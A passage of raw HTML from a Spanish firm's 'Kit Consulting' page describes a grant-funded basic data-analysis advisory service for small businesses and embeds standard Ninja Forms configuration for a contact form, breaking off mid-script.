    <img alt src="/wp-content/themes/yootheme/cache/logo2122-ef93037b.png" srcset="/wp-content/themes/yootheme/cache/logo2122-ef93037b.png 238w, /wp-content/themes/yootheme/cache/logo2122-926fe9e7.png 476w" sizes="(min-width: 238px) 238px" data-width="238" data-height="100"></a>
                        
                        
                    </div>
                    
                    
                                        <div class="uk-navbar-right">

                                                    
<ul class="uk-navbar-nav">
    
	<li><a href="https://grupolegalsoftware.com/" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home">INICIO</a></li>
	<li class="uk-parent"><a href="https://grupolegalsoftware.com/servicios-juridicos/" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">SERVICIOS JURÍDICOS</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li><a href="https://grupolegalsoftware.com/servicios-juridicos/compliance/" class=" menu-item menu-item-type-post_type menu-item-object-page">Compliance</a></li>
		<li><a href="https://grupolegalsoftware.com/servicios-juridicos/delitos-fiscales/" class=" menu-item menu-item-type-post_type menu-item-object-page">Delitos Fiscales</a></li>
		<li><a href="https://grupolegalsoftware.com/servicios-juridicos/fiscalidad/" class=" menu-item menu-item-type-post_type menu-item-object-page">Fiscalidad</a></li>
		<li><a href="https://grupolegalsoftware.com/servicios-juridicos/laboral-y-administrativo/" class=" menu-item menu-item-type-post_type menu-item-object-page">Laboral y Administrativo</a></li>
		<li><a href="https://grupolegalsoftware.com/servicios-juridicos/fusion-y-adquisicion/" class=" menu-item menu-item-type-post_type menu-item-object-page">Fusión y Adquisición</a></li>
		<li><a href="https://grupolegalsoftware.com/servicios-juridicos/derecho-de-las-nuevas-tecnologias/" class=" menu-item menu-item-type-post_type menu-item-object-page">Derecho de las Nuevas Tecnologías</a></li>
		<li><a href="https://grupolegalsoftware.com/servicios-juridicos/propiedad-industrial-e-intelectual/" class=" menu-item menu-item-type-post_type menu-item-object-page">Propiedad Industrial e Intelectual</a></li>
		<li><a href="https://grupolegalsoftware.com/servicios-juridicos/proteccion-de-datos/" class=" menu-item menu-item-type-post_type menu-item-object-page">Protección de Datos</a></li></ul></div></div></div></li>
	<li class="uk-active uk-parent"><a href="https://grupolegalsoftware.com/servicios-tecnologicos/" class=" menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children">SERVICIOS TECNOLÓGICOS</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li><a href="https://grupolegalsoftware.com/servicios-tecnologicos/desarrollo-web/" class=" menu-item menu-item-type-post_type menu-item-object-page">Desarrollo web</a></li>
		<li><a href="https://grupolegalsoftware.com/servicios-tecnologicos/aplicaciones-moviles/" class=" menu-item menu-item-type-post_type menu-item-object-page">Aplicaciones móviles</a></li>
		<li><a href="https://grupolegalsoftware.com/servicios-tecnologicos/consultoria-informatica/" class=" menu-item menu-item-type-post_type menu-item-object-page">Consultoría Informática</a></li>
		<li><a href="https://grupolegalsoftware.com/servicios-tecnologicos/marketing-online/" class=" menu-item menu-item-type-post_type menu-item-object-page">Marketing Online</a></li>
		<li><a href="https://grupolegalsoftware.com/servicios-tecnologicos/diseno-grafico/" class=" menu-item menu-item-type-post_type menu-item-object-page">Diseño Gráfico</a></li>
		<li><a href="https://grupolegalsoftware.com/servicios-tecnologicos/kit-digital/" class=" menu-item menu-item-type-post_type menu-item-object-page">Kit Digital</a></li>
		<li><a href="https://grupolegalsoftware.com/servicios-tecnologicos/kit-consulting/" class=" menu-item menu-item-type-post_type menu-item-object-page">Kit Consulting</a></li></ul></div></div></div></li>
	<li><a href="https://grupolegalsoftware.com/consultoria-turistica/" class=" menu-item menu-item-type-post_type menu-item-object-page">CONSULTORÍA TURÍSTICA</a></li>
	<li><a href="https://grupolegalsoftware.com/contacto/" class=" menu-item menu-item-type-post_type menu-item-object-page">CONTACTO</a></li></ul>
                        
                        
                    </div>
                    
                </nav>
            </div>

        </div>

        </div>
    




</div>
            
            
            <!-- Builder #page -->
<div class="uk-section-secondary">
        <div data-src="/wp-content/themes/yootheme/cache/abstract-futuristic-circuit-detailed-computer-technology-business-background-concept-future-digital-technology-scaled-518c7914.jpeg" data-srcset="/wp-content/themes/yootheme/cache/abstract-futuristic-circuit-detailed-computer-technology-business-background-concept-future-digital-technology-scaled-c10bfa5b.jpeg 768w, /wp-content/themes/yootheme/cache/abstract-futuristic-circuit-detailed-computer-technology-business-background-concept-future-digital-technology-scaled-6fc6f6f4.jpeg 1024w, /wp-content/themes/yootheme/cache/abstract-futuristic-circuit-detailed-computer-technology-business-background-concept-future-digital-technology-scaled-0f7e8f5a.jpeg 1366w, /wp-content/themes/yootheme/cache/abstract-futuristic-circuit-detailed-computer-technology-business-background-concept-future-digital-technology-scaled-bc4e0164.jpeg 1600w, /wp-content/themes/yootheme/cache/abstract-futuristic-circuit-detailed-computer-technology-business-background-concept-future-digital-technology-scaled-f138a5a7.jpeg 1920w, /wp-content/themes/yootheme/cache/abstract-futuristic-circuit-detailed-computer-technology-business-background-concept-future-digital-technology-scaled-518c7914.jpeg 2560w" data-sizes="(min-width: 2560px) 2560px" uk-img class="uk-background-norepeat uk-background-center-center uk-background-blend-darken uk-section uk-section-small" style="background-color: rgba(180, 51, 60, 0.86);">    
        
        
        
            
            <div class="uk-container"><div class="uk-grid-margin" uk-grid>
<div class="uk-flex-auto uk-width-1-1@m">
    
        
            
            
                
<h1>        Kit Consulting    </h1>
            
        
    
</div>
</div></div>
            
        
        </div>
    
</div>

<div class="uk-section-default uk-section">
    
        
        
        
            
            <div class="uk-container"><div class="uk-grid-margin" uk-grid>
<div class="uk-flex-auto uk-width-1-1@m">
    
        
            
            
                
<div class="uk-margin">
        <img class="el-image" alt data-src="/wp-content/themes/yootheme/cache/kit_consulting-7296e3ed.png" data-srcset="/wp-content/themes/yootheme/cache/kit_consulting-ff79c06e.png 768w, /wp-content/themes/yootheme/cache/kit_consulting-fa19a202.png 1024w, /wp-content/themes/yootheme/cache/kit_consulting-0848eb2c.png 1195w, /wp-content/themes/yootheme/cache/kit_consulting-7296e3ed.png 1200w" data-sizes="(min-width: 1200px) 1200px" data-width="1200" data-height="105" uk-img>    
    
</div>

            
        
    
</div>
</div></div>
            
        
    
</div>

<div class="uk-section-default uk-section">
    
        
        
        
            
            <div class="uk-container"><div class="uk-grid-margin" uk-grid>
<div class="uk-width-expand@m">
    
        
            
            
                
<div class="uk-margin">
        <img class="el-image" alt data-src="/wp-content/themes/yootheme/cache/oficina-virtual-84332d63.jpeg" data-srcset="/wp-content/themes/yootheme/cache/oficina-virtual-84332d63.jpeg 494w" data-sizes="(min-width: 494px) 494px" data-width="494" data-height="494" uk-img>    
    
</div>

            
        
    
</div>

<div class="uk-grid-item-match uk-width-expand@m">
        <div class="uk-tile-muted uk-tile uk-tile-xsmall">    
        
            
            
                
<h2 class="uk-h3">        Servicio de Asesoramiento en Análisis de Datos (Básico)    </h2><div class="uk-margin"><p style="text-align: justify;">El principal objetivo de este servicio es dotarte de un plan de análisis de datos básico adaptado a las necesidades de tu pyme. Conocerás la inversión requerida y las medidas necesarias para su adopción. Además, se priorizará tu aprendizaje en procesos para la extracción y análisis de datos.</p>
<p> </p>
<p><strong>Tipología de asesoramiento</strong></p>
<p>Básico</p>
<p> </p>
<p><strong>Actividades</strong></p>
<p class="i4t-wrap-text" style="text-align: justify;">El Asesor Digital Adherido será encargado de realizar una serie de actividades para garantizar la correcta implementación del plan de análisis de datos básico:</p>
<ul>
<li style="text-align: justify;">Identificar aquellos datos de tu pyme que mejoren el entendimiento de la información disponible.</li>
<li style="text-align: justify;">Analizar las distintas opciones de herramientas de inteligencia artificial para explotar y visualizar los datos, recomendando la que mejor se adapte a la situación actual de tu pyme y la inversión necesaria para su adopción.</li>
<li style="text-align: justify;">Establecer información de valor a partir del tratado de datos con algoritmos de inteligencia artificial.</li>
<li style="text-align: justify;">Asesorarte sobre la explotación de los datos a través de la herramienta elegida.</li>
<li style="text-align: justify;">Opcionalmente, podrá asesorarte sobre los procesos de gobierno, gestión y gestión de calidad del dato de acuerdo con las especificaciones UNE 0077 “Gobierno del dato”, UNE 0078 “Gestión del Dato” y UNE 0079 “Gestión de la calidad del dato”.</li>
<li style="text-align: justify;">Desarrollar y ejecutar un caso de uso adaptado al negocio en análisis de datos (nivel básico).</li>
<li style="text-align: justify;">Identificar oportunidades o posibles usos de la IA en el ámbito del análisis de datos.</li>
</ul>
<p> </p>
<p><strong>Importe de la ayuda</strong></p>
<ul>
<li>10 &lt; 50 empleados: 6.000€</li>
<li>50 &lt; 100 empleados: 6.000€</li>
<li>100 &lt; 250 empleados: 6.000€</li>
</ul>
<p> </p>
<p style="text-align: justify;"><em>Para la justificación del servicio prestado se deberá aportar la correspondiente documentación técnica y los resultados obtenidos, conforme lo establecido en el artículo 31.6a) de esta orden.</em></p></div>
            
        
        </div>
    
</div>
</div></div>
            
        
    
</div>

<div class="uk-section-default uk-section uk-section-small">
    
        
        
        
            
            <div class="uk-container uk-container-small"><div class="uk-grid-margin" uk-grid>
<div class="uk-grid-item-match uk-flex-auto uk-width-1-1@m">
        <div class="uk-tile-muted uk-tile uk-tile-small uk-flex uk-flex-middle">    
        
            
                        <div class="uk-panel uk-width-1-1">            
                
<h2 class="uk-h3">        <img class="size-medium wp-image-319 alignright" src="https://grupolegalsoftware.com/wp-content/uploads/2022/02/bocadillos-300x268.png" alt="" width="300" height="268" />Obtén tu bono digital    </h2><div class="uk-margin"><p>No pierdas esta oportunidad. Contacta con nuestro equipo y estaremos encantados de asesorarte.</p></div><div class="uk-margin"><p> </p>
<p> </p>
<p> </p>
<p><noscript class="ninja-forms-noscript-message">
	Aviso: Se requiere JavaScript para este contenido.</noscript>
<div id="nf-form-3-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-3" aria-describedby="nf-form-errors-3" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='3';form.settings={"objectType":"Form Setting","editActive":true,"title":"Kit Consulting","created_at":"2024-05-31 12:06:07","default_label_pos":"above","show_title":"0","clear_complete":"1","hide_complete":"1","logged_in":"","key":"","conditions":[],"wrapper_class":"","element_class":"","add_submit":"1","not_logged_in_msg":"","sub_limit_number":"","sub_limit_msg":"","calculations":[],"formContentData":[{"order":2,"cells":[{"order":0,"fields":["empresa_1644485966221"],"width":50},{"order":1,"fields":["email"],"width":50}]},{"order":3,"cells":[{"order":0,"fields":["nombre_completo_1644485931843"],"width":50},{"order":1,"fields":["phone_1644485938563"],"width":50}]},{"order":4,"cells":[{"order":0,"fields":["empleados_1644485999081"],"width":"100"}]},{"order":5,"cells":[{"order":0,"fields":["mensaje_1572270024262"],"width":"100"}]},{"order":6,"cells":[{"order":0,"fields":["referidor_1644500684020"],"width":"100"}]},{"order":7,"cells":[{"order":0,"fields":["acepto_la_menos_que_a_href_https_grupolegalsoftware_com_aviso-legal_target_blank_mas_que_politica_de_privacidad_menos_que_a_mas_que_1572424070114"],"width":"100"}]},{"order":8,"cells":[{"order":0,"fields":["recaptcha_1572424022314"],"width":"100"}]},{"order":9,"cells":[{"order":0,"fields":["enviar_1572270032901"],"width":"100"}]}],"changeEmailErrorMsg":"Introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","changeDateErrorMsg":"\u00a1Introduce una fecha v\u00e1lida!","confirmFieldErrorMsg":"Estos campos deben coincidir.","fieldNumberNumMinError":"Error de n\u00famero m\u00ednimo","fieldNumberNumMaxError":"Error de n\u00famero m\u00e1ximo","fieldNumberIncrementBy":"Increm\u00e9ntalo por ","formErrorsCorrectErrors":"Corrige los errores antes de enviar este formulario.","validateRequiredField":"Esto es un campo obligatorio.","honeypotHoneypotError":"Error de Honeypot","container_styles_background-color":"","container_styles_border":"","container_styles_border-style":"","container_styles_border-color":"","container_styles_color":"","container_styles_height":"","container_styles_width":"","container_styles_font-size":"","container_styles_margin":"","container_styles_padding":"","container_styles_display":"","container_styles_float":"","container_styles_show_advanced_css":"0","container_styles_advanced":"","title_styles_background-color":"","title_styles_border":"","title_styles_border-style":"","title_styles_border-color":"","title_styles_color":"","title_styles_height":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_display":"","title_styles_float":"","title_styles_show_advanced_css":"0","title_styles_advanced":"","row_styles_background-color":"","row_styles_border":"","row_styles_border-style":"","row_styles_border-color":"","row_styles_color":"","row_styles_height":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_display":"","row_styles_show_advanced_css":"0","row_styles_advanced":"","row-odd_styles_background-color":"","row-odd_styles_border":"","row-odd_styles_border-style":"","row-odd_styles_border-color":"","row-odd_styles_color":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_display":"","row-odd_styles_show_advanced_css":"0","row-odd_styles_advanced":"","success-msg_styles_background-color":"","success-msg_styles_border":"","success-msg_styles_border-style":"","success-msg_styles_border-color":"","success-msg_styles_color":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_display":"","success-msg_styles_show_advanced_css":"0","success-msg_styles_advanced":"","error_msg_styles_background-color":"","error_msg_styles_border":"","error_msg_styles_border-style":"","error_msg_styles_border-color":"","error_msg_styles_color":"","error_msg_styles_height":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_display":"","error_msg_styles_show_advanced_css":"0","error_msg_styles_advanced":"","fieldsMarkedRequired":"Los campos marcados con <span class=\"ninja-forms-req-symbol\">*<\/span> son obligatorios","currency":"","unique_field_error":"Ya se ha enviado un formulario con este valor.","drawerDisabled":false,"repeatable_fieldsets":"","form_title_heading_level":"3","allow_public_link":0,"public_link":"https:\/\/grupolegalsoftware.com\/ninja-forms\/3q5f8","embed_form":"","public_link_key":"3q5f8","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Insertar enlace","fieldTextareaRTEInsertMedia":"Insertar medios","fieldTextareaRTESelectAFile":"Seleccione un archivo","formHoneypot":"Si eres un ser humano y est\u00e1s viendo este campo, por favor d\u00e9jalo vac\u00edo.","fileUploadOldCodeFileUploadInProgress":"Subida de archivo en curso.","fileUploadOldCodeFileUpload":"SUBIDA DE ARCHIVO","currencySymbol":"&#36;","thousands_sep":".","decimal_point":",","siteLocale":"es_ES","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"de","previousMonth":"Mes anterior","nextMonth":"Pr\u00f3ximo mes","months":["Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","Mayo","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["Domingo","Lunes","Martes","Mi\u00e9rcoles","Jueves","Viernes","S\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"weekdaysMin":["Do","Lu","Ma","Mi","Ju","Vi","S\u00e1"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","label":"Empresa","type":"firstname","key":"empresa_1644485966221","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"fname","personally_identifiable":1,"value":"","drawerDisabled":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3804","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","cellOrder":1,"field_label":"Empresa","field_key":"empresa_1644485966221","id":26,"beforeField":"","afterField":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","label_pos":"above","required":1,"placeholder":"","default":"","wrapper_class":"","element_class":"","container_class":"","admin_label":"","help_text":"","desc_text":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3807","label":"Email","key":"email","type":"email","created_at":"2019-08-23 10:58:16","custom_name_attribute":"email","personally_identifiable":1,"value":"","field_label":"Email","field_key":"email","cellOrder":1,"id":20,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","label_styles_float":"","label_styles_display":"","label_styles_padding":"","label_styles_margin":"","label_styles_font-size":"","label_styles_width":"","label_styles_height":"","label_styles_color":"","label_styles_border-color":"","label_styles_border-style":"","label_styles_border":"","label_styles_background-color":"","wrap_styles_advanced":"","wrap_styles_show_advanced_css":0,"wrap_styles_float":"","wrap_styles_display":"","wrap_styles_padding":"","wrap_styles_margin":"","wrap_styles_font-size":"","wrap_styles_width":"","wrap_styles_height":"","wrap_styles_color":"","wrap_styles_border-color":"","wrap_styles_border-style":"","wrap_styles_border":"","wrap_styles_background-color":"","custom_mask":"","mask":"","disable_browser_autocomplete":"","desc_text":"","admin_label":"","help_text":"","disable_input":"","manual_key":"","input_limit_msg":"Character(s) left","input_limit_type":"characters","input_limit":"","container_class":"","element_class":"","default":"","wrapper_class":"","placeholder":"","required":1,"label_pos":"above","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3810","label":"Nombre completo","key":"nombre_completo_1644485931843","type":"textbox","created_at":"2019-08-23 10:58:16","custom_name_attribute":"","personally_identifiable":"","value":"","drawerDisabled":"","field_label":"Nombre completo","field_key":"nombre_completo_1644485931843","cellOrder":2,"id":19,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","label":"Tel\u00e9fono","type":"phone","key":"phone_1644485938563","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Caracteres restantes","manual_key":"","admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"value":"","drawerDisabled":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3812","element_styles_float":"","element_styles_padding":"","element_styles_margin":"","element_styles_font-size":"","element_styles_width":"","element_styles_border":"","label_styles_float":"","label_styles_padding":"","label_styles_margin":"","label_styles_font-size":"","label_styles_width":"","label_styles_border":"","wrap_styles_float":"","wrap_styles_padding":"","wrap_styles_margin":"","wrap_styles_width":"","wrap_styles_border":"","cellOrder":2,"field_label":"Tel\u00e9fono","field_key":"phone_1644485938563","id":25,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","label":"Empleados","type":"listselect","key":"empleados_1644485999081","label_pos":"above","required":1,"options":[{"errors":[],"max_options":0,"label":"Elija una","value":"","calc":"","selected":0,"order":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Opciones <a href=\"#\" class=\"nf-add-new\">A\u00f1adir nuevo<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importar<\/a>","width":"full","group":"","value":[{"label":"Uno","value":"uno","calc":"","selected":0,"order":0},{"label":"Dos","value":"dos","calc":"","selected":0,"order":1},{"label":"Tres","value":"tres","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Etiqueta","default":""},"value":{"header":"Valor","default":""},"calc":{"header":"Valor calc","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"label":"10 - 49","value":"segmentoa","calc":"","selected":0,"order":1,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Opciones <a href=\"#\" class=\"nf-add-new\">A\u00f1adir nuevo<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importar<\/a>","width":"full","group":"","value":[{"label":"Uno","value":"uno","calc":"","selected":0,"order":0},{"label":"Dos","value":"dos","calc":"","selected":0,"order":1},{"label":"Tres","value":"tres","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Etiqueta","default":""},"value":{"header":"Valor","default":""},"calc":{"header":"Valor calc","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"label":"50 - 99","value":"segmentob","calc":"","selected":0,"order":2,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Opciones <a href=\"#\" class=\"nf-add-new\">A\u00f1adir nuevo<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importar<\/a>","width":"full","group":"","value":[{"label":"Uno","value":"uno","calc":"","selected":0,"order":0},{"label":"Dos","value":"dos","calc":"","selected":0,"order":1},{"label":"Tres","value":"tres","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Etiqueta","default":""},"value":{"header":"Valor","default":""},"calc":{"header":"Valor calc","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"order":3,"new":false,"options":[],"label":"100 - 249","value":"segmentoc","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Opciones <a href=\"#\" class=\"nf-add-new\">A\u00f1adir nuevo<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importar<\/a>","width":"full","group":"","value":[{"label":"Uno","value":"uno","calc":"","selected":0,"order":0},{"label":"Dos","value":"dos","calc":"","selected":0,"order":1},{"label":"Tres","value":"tres","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Etiqueta","default":""},"value":{"header":"Valor","default":""},"calc":{"header":"Valor calc","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true}],"container_class":"","element_class":"","admin_label":"","help_text":"","drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3815","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","field_label":"Empleados","field_key":"empleados_1644485999081","id":27,"beforeField":"","afterField":"","value":"","parentType":"list","element_templates":["listselect","input"],"old_classname":"list-select","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","label_pos":"above","required":1,"placeholder":"","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":"","disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3818","label":"Mensaje","key":"mensaje_1572270024262","type":"textarea","created_at":"2019-08-23 10:58:16","value":"","drawerDisabled":"","field_label":"Mensaje","field_key":"mensaje_1572270024262","id":21,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","label":"Referidor","type":"hidden","key":"referidor_1644500684020","default":"LegalSoftware","admin_label":"","drawerDisabled":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3821","field_label":"Referidor","field_key":"referidor_1644500684020","id":28,"beforeField":"","afterField":"","value":"LegalSoftware","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"idAttribute":"id","label":"Acepto la <a href=\"https:\/\/grupolegalsoftware.com\/aviso-legal\/\" target=\"_blank\">pol\u00edtica de privacidad<\/a>","type":"checkbox","key":"acepto_la_menos_que_a_href_https_grupolegalsoftware_com_aviso-legal_target_blank_mas_que_politica_de_privacidad_menos_que_a_mas_que_1572424070114","label_pos":"right","required":1,"container_class":"","element_class":"","manual_key":"","admin_label":"","help_text":"","default_value":"unchecked","checked_value":"Marcado","unchecked_value":"Desmarcado","checked_calc_value":"","unchecked_calc_value":"","drawerDisabled":"","field_label":"Acepto la <a href=\"https:\/\/grupolegalsoftware.com\/aviso-legal\/\" target=\"_blank\">pol\u00edtica de privacidad<\/a>","field_key":"acepto_la_menos_que_a_href_https_grupolegalsoftware_com_aviso-legal_target_blank_mas_que_politica_de_privacidad_menos_que_a_mas_que_1572424070114","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3824","id":23,"beforeField":"","afterField":"","value":"","parentType":"checkbox","element_templates":["checkbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":9,"idAttribute":"id","label":"Recaptcha","type":"recaptcha","container_class":"","element_class":"","size":"visible","key":"recaptcha_1572424022314","drawerDisabled":"","field_label":"Recaptcha","field_key":"recaptcha_1572424022314","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"cellcid":"c3827","id":24,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["recaptcha","input"],"old_classname":"","wrap_template":"wrap","site_key":"6Lc3MMAUAAAAALchYMtxd03jUXYGfXgi0fxmgOgL","theme":"light","lang":"es"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":10,"idAttribute":"id","processing_label":"Processing","container_class":"","element_class":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_s